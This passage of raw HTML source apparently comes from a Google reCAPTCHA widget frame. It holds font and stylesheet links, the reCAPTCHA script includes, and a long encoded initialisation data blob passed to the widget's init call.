  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="D9n4MF0yezWB0VvKE208kw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="D9n4MF0yezWB0VvKE208kw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="D9n4MF0yezWB0VvKE208kw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22I2BeHsOKMFHCkMKPwoLCvcO0b8Kjwo7DhVzDjsKWwqPDkmNmw4rCjMKfIsOeFcOyRHRSBsK3YxtxNijCg2ttw6BmMRlwNcOsw5/Dj1PDn0TDmMOEBsOWaMOIwrnCpMK9wpDCtDcAw5Ruw60lcVMMwrbDmcKfJ0Y4bsONwophT8K3woPCki7DhsKmLMKNaMKydsKFScKVw7hjwqJdw7MRw74KwrkVaTHDswnCk35Kw5Q9w545Mj/CmsKhwozCvsOyLlDDuQvDscK7wqjCuhhLw6rDicK3H8KNSMOWwojDtWNDwqPCuAfDucO2woTCncKpCsKiMg87w4DClEFWwpgZwqNyK2J8WGPDgMOJwoBRRxJvw7/CqDfDhCDDgRoSLkV4GRABwrdQw5fCusOpwrnCj8K7acOrw4cVwoUrwqERwqXDjMOZwpzDhsKVLsKZLx8lX1V+T8OUw6d7w6MiwoEkwqDCgwMafFJ3ecKbD8KjREzCjMOoRH50wqvCr8OXwqLCkW/DhWfCjsO/wovCtMK4w6cvwp3Dq8OAw4rCvjxoKMKewpbDo8K/w5INTMOpw5PCucOewpAtP8OzAizCklEiwqzCmsOfPEvDlCNGw6xNajpMUnbClMOUcT0Tw4dVwqc4YDNTekUPw7zDsMKMwp9hwpYpI0EfccKYMgh8FcKXwoPCgcKcVsOoccOMw77CpMKlLcO/AsKuw70Fwqowwo3CrMK3w6oGwpB6w5DDpcK3M8KPTMKfRzjDr8K5w7AhO1vCssOAO3PDvzbDmEbCuXwqSy/CpynDuXddAWJpR8O4UMObw4JGOXXCqw1CF8KyfChEwqsSw4LDqsKoF8KuwqzCosKjw4diw6hJAcKCJ2vDs8OcQcOdw6DDnxnCssORwqMyO8OLCjrCtMOvPmh0A8Oyw6rCiCjDncOUK1A8wpfDmkLCq8OYwpjDj8OrcTvDs8KzwrDChV/[base64]/[base64]/MsOSw7XCt8OFXDnCtsOsNVo8w4kAcw5Qd8KIwpfCkhFVI8OUw5vCnMK/woHDlCPCscOrw6fDmsOdRcOkwrDDscOENMKdwq/DgsOlw7U0a8OEwp41wpnCqxxIwowyw7MIw5ExYzPCnxZ5w5QgSMOvZsO9TcKJwrlGTcKpUMKHw6/[base64]/DqkwOAsOTDcOmIMKsOivCmMKEATfCjcKFwqvCg3TDvXsETMOtwrPDhgUEV0ZuwpDCg8OkwrZ3w6A0wovCsgYow4/[base64]/[base64]/DlmEiw5HDr2RMQcOowoRqPh/[base64]/[base64]/CkMOnP8OKw7jDtsOww44SI2YQcWAVYCo2w7bDs8OUworDsW5yeiUxwrXCsgJHeMOmVGRiZ8O6Jks2VyjCgcOqwqwBFk/DqGnDgn7Cu8OQeMOuw6MUX8OWw6bDoGrCpRjCvBDDosKTCkM1wp1/[base64]/[base64]/wotTw4oSI8OMw6jDgGAHNlNlw4AYJSFHwqPCp0tuwrQNw4dwwp5WP8OBRlAOwo/DgWvCqMO4wpfDusO3wqNMPyrCjl03w5HDpsOXwrskw51cwpvDv2LDn0jCg8OiBMO/wrYKPBd4YcOFSMKTaAB6XHp+W8OpGsOtfMOew5pVMlUtw5vDrcOqDMOdE8O8w4jDrMK+w4XCl3rDp3UBV8O5XsKhHsO8CcOBJ8K8w5EgwplqwpTDksK1Tx1kRcKNw5TClVvDo1ZfOMKuHScgNUzDjz5DHV/DjHrDo8ORw4zCv1J6wpLCnEIMckJ5SMKswoU1w4l6w6hfJTbCjnMBwqhqZWjCjRDDhz/Dq8K7w5rCnDRpOMOgwpPCkcO/[base64]/wqJsw5AwX8O5w5VPHsOMfn1xRMKiwqQ0w5DDhgtvQntow7JswrXDtTtawobDucOjRjIXAsKyBmbDshLCsMORVcOoLhbDtW/CnsKcaMKywqNPwrnCgcKLNmDCvcOpTXhjw74vGzzCrnTDihHCgwLCl2g2w7diw7oJwpVBwrNtw63Du8KpEMOjVsKDw5rCj8OrwrUsQcOgNF/Di8Kew63DqsKRwoEPZlvCnHnDqcOpHgdcw4rDgsKVTCbCrHfCtGltw4vDuMO3ZjoTUk1pw5s4wqLCmmVAw4BBK8OVwoIowowhwpbCiSR0w4pYwrbDvHFDMcKZB8O6QETCkD4EdsOHwoIjw4HDnjZLwq5kwpMeY8Kdw55nwqLDu8KiwoM2XkTCp3LCssOLcGzCnMOkBk/Cu8KEwqYdU0UPECJHw5Y4RcKKQzp2LikCEMOxccKWw58ebnrCmmkYwpE4wrJbw4/Crk/CpsO4cXU/[base64]/[base64]/DoMKcwr/DoDJcwrjCo8KKwpJ1w6dGw43DvXcaBmDCtcOpQcOYw4p5w5jDjC/ChEtaw5Zew4HCjh/DvjNVKcODG2zDqcOPGhfDlTgmZcKrwrvDjMKmc8KVJWdGw4RKBMKOwoTCgMKww5TCqMKDcRg1wpjCkglLVsOPw6TCmxltOy7Dm8KJwpsUw4jDp3drH8KEwr/CpD/[base64]/F3tZw7hyO8Kdw6XCpXPCn8KAw6kawpXCnMKxwonChX9Dw4vDpj9JBcOENwBMwoTDiMO+w7PCizZcIMOTJMOLw4hQXsOfKE1MwpY+RcKRw4J3w74Ew7HCtGojw7TDucKEwoHCmsOKAhovFMOrGErDq0PDuVpGwrrCncO0w7XCoDPCl8OmOznCmcKFw6HCscKpaA/CjgLCu0Mrw7jDksOgOMOUbsKZw6QCwpLDisOtw7wOw6/[base64]/W35uSj7ChcOcw7t7w4/DqCBjw6N3HsKgwrDDocKqOMKmw6zDo8Knw5Uew7xpOHlNwqQ3DAnCgRbDtcORFgPCtmnDrQUeIsOzwq7Dnj4fwonDjMK1IEtBw7LDicOcX8KpHjfDsy3DiAgAwqt/fRXCr8Orw4gfUgvDqzrDkMO/NV7Di8KHFRReK8K0dDR2wrXDlsO8b2Yuw7Z6T2A2w6ozGS7ChcKSwpkuGMOfw77CrcO/CEzCoMOaw6nCqD/Dt8O+wpkZw7QVL17DlsKqZcOoYy7Dq8KzCnnCjsKmwrYqUiYQwrcgSlgqRcOOwqoiwozDqMO/wqNEQDzChVBewo9Yw7YDw44cwr8qw6vCpcOQw7gkfcKQNwfDncOzwoZvwp/ChFzDqsOiw58GMGxAw6/Ci8KqwodqCzByw7jCj37Cp8OOdcKBw4HCiF1Rwqo+w78TwoXCrcK9w78BZlDDlhLDoQLCn8KIbcK8wp9Uw4HCvsOKKCPCpWDCn0/Dg0PDuMOGf8O7UsKRVUjCpsKBw4nCnMOxdsKKw7jDt8OBaMKOEMKTA8ONwoF/E8OEOsOGw57Cn8OfwpQTwqsBwoMRw5s5w5zDj8Kbw4rCocKUXWcMMRtASGJuwpksw6bDs8Kpw5fClV7DqcOZbywdwrJWKlUPw5hMRGbDizTCswcSwot2w5M3wpkww6dJwr/ClS9Ya8K3w4DDviNtwo3CpWnCl8K5b8Kgw7PDpsKQwrDDtsOnw4zDoj7CuH1Xw5fCn2lYEsOfw4EKwpTCgVTCvMKMdcKUwrHDlMOeG8KqwpRIJj/[base64]/[base64]/ClSrDvAHDjGkJMMKiQCHCn8KBwoFSwpwwKsK7wqXCpynDnsOKBmPCu1wSCcKVc8KzfEzDmwXClFjDo0RyVsKMwr7CqRYQCCZxSx9IcEBEw6R/CibDjXLDlsO6w6jCvEVDdVzDpUQkJGbCvcOdw4QfFcK3b3IxwqxpbSt5w53DlsKawr/CuQNXw58vUmA9woBSw5HCnw1RwpkXPMKtwp7CscKWw54jw71NEMKYw7XDucKqZsO5wpDDlSLDnwbCgcKZwpnDhzpvbCxRw5zDsiHDo8OXPi3Clw51w5TDh1nCvCEew6dXwr7DuMKjwqhUw5zDsz/[base64]/CgkDDqFzDtH1lZU/DqgU2w5fDnAfCq3ZDesKRw53DlMOtw5bCiidIXsOzOTBBw45Hw4bDlgzCl8Kfw70sw5PDr8OOZ8OzNcKFU8KmbsOKwowGU8KbC2UUesKcw6XCgsOZwrnCrcK0woXCgcKaNxd7PmHCjcO/RipOKUE6a24Bw7fCosKWQSvCtMOYK2rClUZWwrUhw6zDr8KZw79EP8ONwpYjfRzCn8O2w6N/K0bDiXZMwqnCo8Ovw5/DpAXDjyTCm8K6wrIaw6k9Wxgzw7LCgwnCrMKswq1Mw4vCnMOHRsO0woVkwolnwoHDnEfDsMOgL3LDrMOVw4/DtMOKU8KKw6FuwrgmVE0gESMkBEHCkCt2wok9wrXDiMKuw6/DvsOVMsOvwqksZcKuR8K+w53CkHMOABTCvHzDhUPDlMKmw7LDgMO+wp9Lw4gRSzfDshPCmnTCnw/[base64]/DpEF2DMONw5oMw7jDjDnDvhrDuMOsw4nCoT/ClMOnwrvDhWTDisKjwp/CkMKOw7nDk1EoQ8O+w69Zw7DCvsO4BzbCqMKVC3XDlkXCgBh3woLCtkDCrHHDrcOOF03CjsKfw5Bgf8KMOycdHDLDn383woZdJhXDrXTDosOlw6sIw4Ecw7tMQ8O/wrRCb8K+wrgwKSMdw5LDuMOfCMO1bgEVwodgV8K2w6wlORJxwoTDjcOCwolsf3fCh8KGEcKbwoDDhsKqw5zDsWLCs8K4InnDhHnCozbDo2d3K8K2wpTCpjPCjCc5W0jDkhI2w6/[base64]/DnMOEw5kQwqbCn0MGw6Mcw4JXQl/[base64]/bFnCocKZw7tOXDFMwqxNM8OEwolYVsO3wqfDr1gnZFoyw6k9wp0hDGgtBsOZR8KbKDLDlMOWw4vCg3lTRMKvUEFQwrXDmsKqFcK5dMOZw5tKwrXDqRlFwp9kUFnDnjwYw7sXQHzCs8O5NzYhPwXCrcK/[base64]/CiHXDmn9xbcOaMsODwoh7woPDnArDtMOhDsONw5oyNTkgw4EIwrM+XMKhw48vIyA0w6HDg1sRSMOgYUrChEdDwrE/UQzDgMOIccOHw7vCmjYgw5nCssKwQSvDghZ2w5sFOsK4f8OHUyFyAcKow7TDu8OPbx5OPBsZw5TDpxvCqXTCoMOuSRN9GMKhHMOzwphPB8OCw5bCkjbDvTTCjjDCp0JzwpppMgNDw6bCjcKVYEHDqsOMw6/CrzNowpkgwpfDjw/CpMKtEMKcwqnDuMKaw57CkF7DjMOqwr8xQ3bDiMKNwrvDqDZpw75iCzjDqAxCa8Oyw4zDohlyw6lvO3/DtcK6b0BndWYsw4nCv8OJdXHDoiNfwq0iw4DCo8Ooa8K3BMKLw4pvw61NF8K5wpXCs8KmFgPCjUvCt0EpwrHCkCVVDMOmVyJIO2lPwoTDpcKSJ2gOABLCrsO2wrhdw47DncOkfsOVQMKXw4TCllweHnHDlgwEwosKw5rDq8OIVgJ/[base64]/ClsKowq7DriYAU8O/[base64]/Dn2BUwpPCk19BJMK1w4R5wpxew4IuwqdBelpMB8OjbMOBw7h5wrpRw5/Dh8KaIMK4wqdBAhYjUsKBwoQgEQQoNxYDwrPCncOjOsKBZsOiABHCoRrCl8O4W8KUG0tfw7XDlsO+GMOcwp4sbsOBHWnDq8Obw5XCizzCniVbw7nCkMOtw78/eGJpMMKgOBnCjxfCiVsAw4/DrMOow5HDtjfDuS9UHjBhfcKiwr0LJcOHw4d/wpJIBMKAwrfDpsKsw48pw63ClwNrNhXCg8Oew65nCcKZw4bDksKvw4jCuBNswoQ9S3Z4UnZVw4ZCwplyw7dlOcKpF8OHw6PDvxhAJsONw6XDisOJOnl1w4nCvU3DimDCri/Ck8KVJhFTM8KNUsOlw6AcwqDCm1LCosOew5jCqsKLw50idU5uUcOVBTrCtcOocgMrw55GwqfCr8ObwqLCocKCwp/DpDxjwrTDocK7wpYHwqzCnh13wqTDrcKww7NVwrM+CsKMO8Omw4vDiARQRjdlwr7Dl8K6wr/CnFfDonHDl3DCqXfCpwfDmUkqwpMhf27CgMKow4PCpsKgwrYmMQLCkcK8w7PDnFgVDsKQw4HCoxREwqdQKWMtwrgIDUTDol0cw5oNHFJSwqXCuWIvwrpvTcKsaTzDhGTCg8O1w4/DkcKNU8KXwpU0wqPChsOIwoR8dMOawobCqsKvR8KYVxXDt8OIIVjChHtDKcOQwrzCh8O+FMKqRcKEw43DnmfDn0nCtV7Cr1jDg8OCMygsw5Rsw6jCv8K7JnDDlCXCkyMow5HCusKLEcKkwp0Gw41Qwq/CmMO0ecOLFwbCtMKXw4rCnS/ChGLDu8KOw6B2JsOkbk4RZsKfGcKmX8KeHUZxHMKbwpRxT2jDl8KcQ8Okw5o8wrESNUR9w5lnwrjDvsKWSsKmwoA+w4rDu8KXwq/Dkk0kQ8KNwozDv1bDpMOcw5gIwqV8wpTCiMKIw5PCkjBBw6lpwp1Pw6bChAHDuzhMbkN3L8OZwq0lScODw7LDsmHCtsKbw59HesOVCXDCvMKxExM0Uitzwr1mwrlObl7DhcOMY2vDmsK7M1QIwp10LcOow47CkmLCqQ3CkSfDg8OGwpvCqcOHEcK2dk/DiSZSw6lFRcOtw4MOwrEUMsO9WgXCt8OJP8Klw4PDnsO9AV0hVcKMw7HDgjB5wpXDlRzCt8OqL8O0LCHDvF/[base64]/DqsOnCcK9IsKpDHwSw4cjwp7ChcKxdcKFeDZzNsOmDR7Dok3DtHrDicKMacO8w6F+OsKSw7fChVoCwp/[base64]/w7nDvx3ChG0HDsKCDMOTL3fCs8OvRRB0csOdbD50AQzClcKPwovDsSrDlsKpwrJXw5g+wrV5wqseTVfCt8KBO8KHM8ObBcKpH8KCwr4gw69ffzsgUE03w6nDtGTDkXhzwqTCqsO6RiUaawTDjcOILjF1bMKkPgbDtMKFMxdQwotDwpvDgsOPSG7DmG/[base64]/CpAcAaUjDtgQPw6sOP8OmBjnDnlvDksKrSGgdA0DCsig9w4gVQABzwqRHwp9ldGrDusKmwrXCm2Z/YMKNHMKTcMODbUAoJ8KlE8KOwp4gwp3CjRNNaxnDjBdlM8OKGiB5Cx17PWtcWBLDon/[base64]/[base64]/CiMKPI8O4GjPDojYHwonClCHCkiQANsKWwrPDnRfCu8O+BcK9b1Q2AsOzw7oLLyjCmwbClWhyOsOGTsK7wrnDmH/Dr8OvamDDsgLCih4IacKkw5nDggrClEvDlnrDnRLCj3zCl0d1PwvDnMK8LcOswpDCkMOZSSdAwp7DlcOawpprXhQPGMOXwoR4C8Osw7FKw57CksK8OV45wqHCngkmw7vDlXUQwo8VwrVCdTfCicOEw6DCp8KlVzfCgnnCuMKLN8Ocwp5kfFXDqE/DpWUPK8O9w7J7RMKHGzTChEDDnj1Iw5JiKR3CmsKnwoFpwr3DtU7CiWFXPF5ZLMOwBiImw4Y8LsOuw6tlwrt9RxRpw6Ahw57Di8OgF8OCw4zCmjvDlQEIAEfDocKAIihLw7/DqTnCqsKlwpQQRxfDusOzLkHCj8OhBFoia8KRX8OTw6hEZ3nDpMOaw57DgSnCiMObQcKcLsKLZcO+LCECVcOVw7HDoggvw5geWU7DrynCrBLDosOaUi8Qw6PClsOaw6/CmMK7wohnwplow4wFw5sywpAEwrHCjsK4wrR4w4VnNm3ChMKwwrAywqgDw5VrO8OiO8KBw6XCmcKLw6dlDlfCtcKtw6zCo1TCiMKMw7DDlMOZwrx4UsOWa8KTbsO5AsK2wq0odcOJdQBFw7/[base64]/Dm8OYwoMKw4HDv8KqAXQYwpxkd8OtTsKYQwXDs3QSw7VZw77DqMK/OMOwUBcOw7/[base64]/wqXChHh8woXDnsK2w4cxwrnDrsOiwrPCl8KyFhIww6XDhUbDsEthwqPCn8Kbw5U5MMKGwpRUK8KMw7AbdMOdwpbCk8KATsOiM8KOw4HCon7DgcKWw6d2aMORM8OvTcODw7PCqMOIF8OtZinDnDkuw5h0w73CosOdBMO/WsOFF8OIDV8eRynDsxDCrcKjKwhYw6cPw5HDpGddD1HDrTVXJcKaAcODworDgcOXwpfDtzrCn3rCiUhWw4DDtRnChMOXwqvDpCnDjcKgwrFew7FSw5kgw6lpEnrDqUTCpmk/woLDmDwMWMOawr8Vw41hKsK6wrjCscO+IcK1wq/Dpx3CiWfCgynDnMOhHTs5w7t+SWcZwo/Dsm4GNC7CtcK+O8KXEU7DusOhacO9ZMK5V3jDrzrCp8KgQlUmRcOpbMKawr/DiG/Dpzc1wp/DosOiV8Ovw7vCgF/DsMOtw6vDscK/J8K0wonDuB8Pw4RPL8Kxw6fDl2ZyT1jDqiBpw5vCrsKndsOrw73DkcK+FMKiw6ZbDsOzYsKYNMKtGEozwo1Bwptuwo90wrvDl3dAwpBrUljCqHkRwqXDosOoOQFCYUZRewbDksOywpnDrTYyw4tvFVBdMGNgwp15SlACY1gXKFPCkRZlw7/Dp2rChcOkw5fDplZ8J1cawpLDmnfCgsO4w7Jlw5Zaw77ClcKkwowgSijDhsKhwpAHwoZuwqjCncKTw4rDiE1xaDJew4lCUV5hWDPDicKbwplTQUtmcxQhwo7CtGDDlnvDhBbCnS/[base64]/w5pZQWHCp0zCkcKYwpTDjG9bMwbDuMOswqIsw5bCmMO1w7vDpT3ClDAsFmk4HcONwqgqO8OZw7fCrsObOcKbIMO7wpx8wqvDp2DCh8KRaF0PDifDmMKNM8Kbw7fDocOTNwfClS3ComZKwrfDlcKvwpgBw6DCo27DqCHDrjV2YUIwNcKOXsO/QMODw6s+woxaGAbDgjRqwrZBVFDDvMO4wrJ+QMKRwpcHU01rwrZ1w5hpEsOCUEvDnXcuKcOrOTMQO8K8wpRPw5DCncOMRCbDvgPDnDDChsOnMw3CpcOzw6bCo0nCgcOqwpXDgDdSw47CpMOaJjFOwpcew4E5LT/DvUJVEcOHwpZPwpfDmzNLwokKIsKSE8O3w6fCh8OCwrbCn0x/[base64]/a25VLMKAwpjChsKww4jDpsO/wpTCu8O9w4jCg3ZLQ8Kzwq8ZUA4vw6zDpC7DrcKEw5fDkcODbsOvwr7CrsKfwoHCi0RGwrAufcO3wqV8wqJvw7PDnsObEmXCoVHChypowpYrDcOWw5HDiMOlf8ODw7HCnMKQwrRhAC/[base64]/DgDoAw4LCjcO5WwTCmMOtbsKbw613QsK6wrp5w5BOwp3CmsO5wqsrYwLDg8OwDmk1wpjCsRVIEcOPDC/DhUF5RGrDuMKJUQTDscOawp5QwrPDvsKnK8OtYzDDn8OKESxfI1E5ecOEGlMGw5xYK8Oyw7jDjXQyK3DCnV7CpVAuX8KtwoF8YE0LQRnChcOzw5A6KMKwV8KnfgZkw6ZXwpXCs2/[base64]/ChcOOSXZ0w5bCkyVSwo3CpsKLV0s7UMO7cx7Dt8OowpbDjyRjMcKaLHPDt8KieAQoXMKkWmpMwrPCg04nw6NAFFvDlMKywqzDncODw5vDuMO/QsOYw4/CtcKZesOSw7HDnsKTwrrDtENMOMOawr3DicOKw5t8FjQcdcOSw4DDkilcw6t4w6fDsUpgwqjDhmHCm8O5w6LDkMOYw4DCq8KoVcO2DsKYdcODw75Zwrdvw7d6w6nCkcOWw4k0c8K3QGnDoQXCkgPCqMKkwpnCo1fDpMKvdy13ezzDohDDvcO2I8KaZX/[base64]/DukQ3IgrCrXHDpX7CrcKFwpp+w7dOaxrCrhgzwo7CjsK+w4NdfcKSTTHDviHDq8K7w5paVMO/w6V8dsOCwrDCtsK+w57Co8KRwo9xwpd0BsOZwoAEwrLCgSVuM8O8w4LCsj5awpnCicKCGCMAw45kwrnCmcKOw48TccKtwrlBwoHDicOzIsKmNcOJwoodIBDCisOMw7FbeibDnmrCrHofw4XCsHsXwoHChMOeBMKEDyUQwoXDr8OxJkPDp8K+DU7DoWzCvxzDhiI2XMO/B8KxWsOfw4VHw6sTwprDp8K6wqrCmRrCi8Oywp49w47DgULDnX4SFzsbRyHCl8KDw59eOcOHwq5vwoIxw5gbUcKxw4/CjMOJb28pfMOhw4l6w7zCvnxyHcOrSj/DhcO4KsKJWsObw5VEw5VDW8O9E8KYCMKPw6vDlMKywpjDm8OuegTCssK0w4YTw4jDiH9lwpdKw6/DvUIIwr7CnURcw5/[base64]/w7xrwohZVsOOw5kJPC1VwolvRsK1wodNw5dbw6/CtmBCB8OEw5I6w6xMw7nCiMOrw5HCg8OsccOERB9lwrB6QcOhw7/[base64]/w5o7YCUoKsOIAj/[base64]/wr3DisK0wpwwVT3CryzDoMKgw5NbwppcwpfCrANwJ8KifwlDw47DlkjDgcOpw7ZqwpbCrsOtLmsPYsKGwq3DvMKvecO5w7JiwoILw6VEEcOOw5zCgMO3w6TCl8OxwrsAA8O2PUTCujN0wpMTw4hzJcKmBCVTHC/Cr8KxZV1dAlojwqgfw5jDuzLDmHE9wqQuO8KMdMO2wqsSEcOySzpFw5rCkMK+RsOkwq/[base64]/DnAAcAcKQTMO6HW/CmVbDpsOiwoN3wrkIFxTCp8KDw6scAFrCiw3Dr1RmO8OowofDiDlcw7XCocODIHgZw6TCscO3bX3CoUolw61bMcKuUcKFw4bDhFHCrMKqwqDDvsOiwrp6acOmwqjCmi9mw6/DvcORUhPCvSdoQyLCogPDv8OSwqk3HALDrDPDsMOhwqVCwovDv3zDkn4AwpXCp3zChMOMEUcKM0PCphTCgsOSwrjCq8K2TXbCknbDhMOFZsOuw5vDgTNNw4sjAcKIailxcsOnw40nwq7Dj1J5a8KOGU5Vw4DDqcKUwrnDtsKmwr/CrsKrwrcCAsK+woFdw63Ct8KHNGojw6fDisK/wovCpcK+RcKqwq8wGU1Aw6A4wqJcCn9+w64GC8KJwrkiFgHDuS9bS2TCo8KAw5XDnMOCw7FFdWfClA7CqhPDi8OZCQ3CgQbCn8KGw5pZwqXDvMKpW8KXwocUMTF4wqfDv8KGZBhJPcO4LsO3YWbDj8Ofw5tKF8OgBBI1w7DDpMOcZ8OdwpjCv0/CpVkGFTJ1dnHCicKxw43Ck2kmTsOZW8OOw57DpMO+B8OWw4x+K8OTwqdmwphTwqvDv8K/UcK/w4rCnsKfV8KYw4rDn8OxwoTDlk3CrwFcw59yJcKpwpHClsKicsKew6DCvcO6eRw7w7rDl8OTDsKhU8KLwqotcMOJHsKew7trX8K4dhVxwpnCqsOFJhdQIcKpwpbDmAtMSxDCjMObE8KTRyxRdUnDnsKMHRZoW2kaJ8KsWGzDosOjY8KcN8O4w6TChsODfT/CrEt3w5TDj8O6wq7ChsOaXCjDqF7Di8OMwoMcbVjDm8Obw5zCuMKzL8Kkw4onMl7Cr25OCA3DjMODFSzDmVnDjQ9RwrVqajPCnXwQw7DDlSE9wqzCoMObw5vCtxXDhMKsw79/wp7CkMORw4w7w6piwpXDhgrCu8OcPkc/RMKIHidABcO8wrPCucO2w7PDm8Kzw63ChcKJUU3DpcOvwo/[base64]/CjcO2wrzDg8KxwrbDksOOBU7Dv8K+w5vDrSI7wpbCr3vDjcOKRMKAw7jCrsKEfC/[base64]/w7QMw75HLsORwpbDuDzDolcmw65Sw7lvwqTChEUZLXxlwp1QwrTCqsKYYHkXcsOew61qAUh3wrZlw4coKEsmwqjCj33Di2A9Z8KJRxfCmcK/[base64]/CuMO1wo3CmsKWUsO4KcKuw5bCr2R8w5bCvhs3dMO1BwR8McOhw5pOwroTw4vDhMOlGGhawoEBRsOMwrR3w5rCtGPCqCHCiXFuw5rCo2t0wppLahPDrkjDt8KlYsOeZypyYsKvPMKsEUXDrUzCocKBKEnCr8OBwqjDvjpWdsK9c8OlwrRwW8KQw43Dt04fw7/DhcOiLiLCrjfCvcOVwpLDoyHDhk19RMKVKybDrH/CrMOfw5wFYcKmZhs7QcKEw63Cm3HDqsKdBMO5w7bDs8KYw5ssXDDCqBjDviUvw6Faw63DlcK8wr7DpsOtw5rCvFtobMKaJFM6UxnDhX4aw4bDmV3DvhHCp8OcwqA3w48/PMKBfMOffcK7wrNJaRDDjMKEw4xIAsOcdx3CuMKYwqDDp8OOcTrCuzA+NcO4w6/Cp3/DvFfCvgHDscKLJcOEw4UkB8OedisFPcOOw6jDu8Kcw4NwUn/Dh8Kxw4XCs3rDlEfDj18jGMO+UMOewonCucONwpjDjy7DscK4eMKqFWfDjcKbwpIKYELDhFrDisK3fBdcw55XwqN5wpVJw7LClcOFYcK5wqnDncObbT4PwrkMwq4TTsOEJ3Q4wqB0w6zDocKQXwVfJMO0wrnCq8ObwoTCng8BLMOdDMKdcSs+Wk/Dl1YUw5nDu8OzwrXCqMKNw5HDvcKawr07w5TDgg83w6cIEhpHa8KKw6fDuCzCqyjCrxdhw47CkMO7F0jCvA47cHHCmFPCpVIuwqRrw43Dn8OTwp7Dg1fDvMOdwq/CpMOywoJ8CsO/AMOdITxwBl0EQcKjw5R+wppfw5knw4oKw4V+w5g6w7XDicO8ASBJwoNfVQbDosK5Q8KMw7DDr8KNPsOgMALDgybCrMK1RwfClcKMwrjCqMKwbsOebsO/L8KYVRLDrsKcVjEUwqxDA8OBw6kMwp/DiMKLMyYGwokQe8KPf8KWACHDl07DpsKsJsOWc8O6WsKcVVp3w6QOwqcRw6FXUsKTw7bCkWHDksOSw5fCicKQwq3CjcKKw47Dq8O4w5/Dh05ND0oVa8KowrZJQGrCpGPDgijCncOCCMKEwrx/[base64]/wpXDtxEmwoXCiG5lJcO0FMOLw7l1wrNGw4jCrsOyPAJbw79ZwrfDvlDDpGTCtkTDp1Nzw7RgY8OBb3HChkcXQU1XX8ORwobDhRYvw5vCvcOWwpbDlQJSFlUsw4fDkUXDkQc6Ch1HecKawoE/d8Opw6PDgx4IN8OIw6/[base64]/Dr3d9QsOawrd1w5QmwofClsOCwr/[base64]/Dp3/[base64]/[base64]/wo3DmcKdw7pxw4XDplXDpBk4wrcMwpNhw47DhAtwZcKdwqrDrMOkcws9asKCw6Rxw7vCh30fwrXDm8OvwqDChcK1woHCvMOrFsK5wrobwpg5w79Rw7LCpGssw6fCiz/Dmh/DkwRRYcO8wpJYw50MLMOzwqPDvsKBCnfDvwMEaF/[base64]/[base64]/DrMKZVRXCicKvLX7CkHAxAsKSwozDosKJw5IFOU52R2LCrsKew4RkUsOVNXjDhMKCVnvCgcO2w59mZMKqGsKie8OcAcKRwq1xwpHCtBgOw79Aw7vDvEZ3wrPClVw2wozDl1R+JcOAwrBJw5/[base64]/w6rDtMO9ScOeE8Obwodvw6c3aA/DocKJwonCgyEVYG3ChsOnSsO3w5tVwr3CvxBGFcKIAcK2bFbCpU0HFDvDpFfDgcKnwpsCNsKwWcKgw5pJF8KbEsOSw6HCqCTCrsOZw69vQMOdUgg3JMOqwrnCnMOhw5TDgHxXw7xGwpzCgWRcbDF8w6vCoSHDnHQ2ajQhDRZ4wqbDlBl6LQ5/XsKdw4spw4nCmsOSc8OAwr5NEMK9NsKsTEE0w4XDvQ3DksKLwpbChybCuxXCt28/NmJxOgZvUcKawr1Awql0FWI3w6DCqx5rw5PCjz9Lwooef3jCoW0aw5/CtMKnw7VbMHfCiH3DpsKDEcKKwpPDgn0nD8K7wrjCssKSLXMGwr/ChcO4dsOmwo3DvDXDl1kaU8K9wrjDkcOpZcKbwpp1w5ATFCvDssKkI0E4CxjCkXDCj8KQw4jCrcOyw7zCtsOpa8KBwojDqxTDmFPDjmwFwojDvMKrRcKnIcKBGWUlwrwuwowGaT7DpDVyw4jChgPCl0QywrbCngXCo3p/[base64]/DhsKRwqLCu8K4w5XChMK7w5FkwozDssOhXkM8S8KwwrrDtMOtwpMpCSYVwoNdXl/CnQLDu8O+w7rChsKBc8KNYSPDmlEtwrQpw4RFwpzCgRzDhcO5bR7DikTDhsKUw6rDpj7DrmLCt8Kywo9sNkrCmkA0wpBuw7R/[base64]/[base64]/[base64]/KMOew7h/w7nCv8OmQ8OsbsOzVsKFJRkGwozCicOfMhnCoRzDkcKlQQNffh9HBSvCpcKgM8KBw6YJNcK1w48bKmDCj37CiFLCsSPCkcOOQ0rCocOcJcOcwr17Q8OzBT3DssOXEyk/csKaFxYxw4Q5UMKyRQvDrcKpwrHClDk2XsKNfUg1w78KwqzCqMOYJsO7AsOrw6FywqrDosKjwrrDpWUTLcOmwoR/w6LDswAEwpnCix3CtMKBwqBgwpLDmFXDqjp5w4N3T8K3wq7DkmbDusKfwpnDrcOxw6QKNsOgwoweGcKiFMKLF8KKwq/Dlx97w4l4OV03J0glaRHDl8KnayDDkcOwaMOLw5bChjrDssK/cFUFOsOkBRk6V8OiIjTCiRolAMOmwo7CpcK9IlDDl2XDo8O7wo/[base64]/CmwbCmcOew5XDtUdrRATDhx3DusKPwoRww5PCgXNuw7bDjk4mwoLDp3MrFcK4YsK6PsK0wrl5w5HCo8OwHHjDqRfDsxbCv2zDsmTDuGnCpgXClMKBEMOIHsK+HMKmeEPCjmNtw6HCmXYKPENbAA/DkG/[base64]/JMK9w61oworCjsKSw7k3Ywdyw